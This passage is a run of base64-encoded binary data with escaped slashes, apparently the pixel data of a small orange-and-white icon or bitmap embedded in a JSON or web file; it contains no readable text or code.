03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/tri7\/9dSV\/\/fbp\/\/226f\/9tum\/\/bbpv\/226b\/9dWY\/\/HEbf\/sqSv\/66cm\/\/LHcv\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/K\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/